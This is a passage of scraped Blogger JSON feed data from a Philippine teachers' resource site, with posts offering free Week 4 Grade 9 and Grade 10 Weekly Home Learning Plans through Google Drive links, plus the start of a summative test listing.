face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1VFjfvRs8500DvZ2YK9mdUfMZIJ7-9Tc9\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1wCZUNHINjglfaUVWRGE1C7JE3cF4ucCq\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1kLZHFLfeANNgrUtXtDk27CJcPGz-_3Q-\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1wSESYYeHT6cuKD7LpTo1qyd-rkU3LiBW\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/8576889357884634149\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-4-grade-10-weekly-home-learning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/8576889357884634149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/8576889357884634149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-4-grade-10-weekly-home-learning.html","title":"Week 4 Grade 10 Weekly Home Learning Plan Q4"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7_s77_8dPtv58I_B7xWQlSMBWck3FrcmHc_2YJuVZum1WLchQd9cyqCzYRZUcZJJNBsuNW20_hgx0anptFJ4XdYDwSOiFLsnqyz1vdFwccbtSrZYjPlim8nBKsmVdFUc9gGky_RBBfauH\/s72-c\/Slide10.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-7676229926882200845"},"published":{"$t":"2021-06-03T02:45:00.000-07:00"},"updated":{"$t":"2021-06-03T02:45:14.790-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Week 4 Grade 9 Weekly Home Learning Plan Q4 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Wj4gjMZGOvzfz9pY_-VFHvp4Lyp7XuqvSSmiOXVWNA8Abdjj2i5TG2amd7yLZ8NYAubjtD4hSTJQqrZkCCX8G2uLYOvcre55bNiT5T50Pbnt01tFVce4XAtYspklx2U8ZFW2TITZBrLC\/s1280\/Slide9.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Wj4gjMZGOvzfz9pY_-VFHvp4Lyp7XuqvSSmiOXVWNA8Abdjj2i5TG2amd7yLZ8NYAubjtD4hSTJQqrZkCCX8G2uLYOvcre55bNiT5T50Pbnt01tFVce4XAtYspklx2U8ZFW2TITZBrLC\/s320\/Slide9.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWeek 4 Grade 9 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the WEEK NO.\u0026nbsp;button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1WRBWtDA_jD0Xwmcbb5KXX86LyWt_u16e\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/16cJragM4dNd_9L_poVFtVMJVoVUdAFOw\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/14RU0E_foa9d_nVe1_5kMBxHtZc29oQzI\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/16CK55NXt7Jp1jGYjxF8UC8U-pKqsz852\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/7676229926882200845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-4-grade-9-weekly-home-learning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7676229926882200845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7676229926882200845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-4-grade-9-weekly-home-learning.html","title":"Week 4 Grade 9 Weekly Home Learning Plan Q4 "}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Wj4gjMZGOvzfz9pY_-VFHvp4Lyp7XuqvSSmiOXVWNA8Abdjj2i5TG2amd7yLZ8NYAubjtD4hSTJQqrZkCCX8G2uLYOvcre55bNiT5T50Pbnt01tFVce4XAtYspklx2U8ZFW2TITZBrLC\/s72-c\/Slide9.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.theteacherscraftph.link/feeds/posts/default/-/SUMMATIVE?alt=json-in-script&max-results=6&callback=jQuery111006518270763405867_1769510891016&_=1769510891017
body_size: 6140
content:
// API callback
jQuery111006518270763405867_1769510891016({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750"},"updated":{"$t":"2026-01-17T04:01:59.184-08:00"},"category":[{"term":"WHLP"},{"term":"ENGLISH IMS"},{"term":"MATHEMATICS IMS"},{"term":"SUMMATIVE"},{"term":"CLASSROOM MATERIALS"},{"term":"DEPED Materials"},{"term":"READING IMS"},{"term":"News Story"},{"term":"SCIENCE IMS"},{"term":"FILIPINO IMS"},{"term":"ACTIVITY  SHEETS"},{"term":"Memo"},{"term":"MATATAG CURRICULUM"},{"term":"SOCIAL STUDIES IMS"},{"term":"COLORING IMS"},{"term":"MODULES"},{"term":"WRITING IMS"}],"title":{"type":"text","$t":"The Teachers Craft PH"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/-\/SUMMATIVE?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/search\/label\/SUMMATIVE"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/-\/SUMMATIVE\/-\/SUMMATIVE?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-6914680097545029036"},"published":{"$t":"2021-06-27T01:58:00.003-07:00"},"updated":{"$t":"2021-06-27T01:58:43.169-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SUMMATIVE"}],"title":{"type":"text","$t":"Final Summative Test GRADE 1 Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjY4vlkOgZIjc_aMfj0UpQoFw8QTzRtNTEK6gVkgBRS2lKIOM6_T90-fS-r0uJEjMP8R4_8Ek9E3xErGwkAFkCSdYcy0OSUVylLIGlUlOIqO8pATrAeuh62OiNcUd6OeZN0pmdpb2Ni8l3\/s1280\/Slide1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjY4vlkOgZIjc_aMfj0UpQoFw8QTzRtNTEK6gVkgBRS2lKIOM6_T90-fS-r0uJEjMP8R4_8Ek9E3xErGwkAFkCSdYcy0OSUVylLIGlUlOIqO8pATrAeuh62OiNcUd6OeZN0pmdpb2Ni8l3\/s320\/Slide1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 